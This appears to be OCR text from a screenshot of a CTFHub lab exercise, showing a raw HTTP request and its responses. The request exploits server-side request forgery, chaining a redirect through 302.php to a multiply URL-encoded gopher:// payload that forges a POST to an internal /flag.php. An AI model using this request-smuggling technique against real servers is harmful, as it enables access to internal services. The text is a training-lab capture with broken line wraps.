 Raw 参数 头 Hex
GET
/?url=http://127.0.0.1/302.php?url=gopher://127.0.0.1:80/_POST%252520/flag.php%2
52520HTTP/1.1%25250d%25250aHost%25253A%252520127.0.0.1%253a80%25250d%25250aCont
ent-Length%25253a%25252036%25250d%25250aContent-Type%25253a%252520application%2
5252fx-www-form-urlencoded%25250d%25250a%25250d%25250akey%253defba86faaeaff11de
a094633e47cd06a HTTP/1.1
Host: challenge-de43eaec0618623b.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,am;q=0.7
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 16 Sep 2020 04:15:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 222
Connection: close
X-Powered-By: PHP/5.6.40
Help: here is 302.php
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 04:15:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 48
Content-Type:
娜璋AI安全之家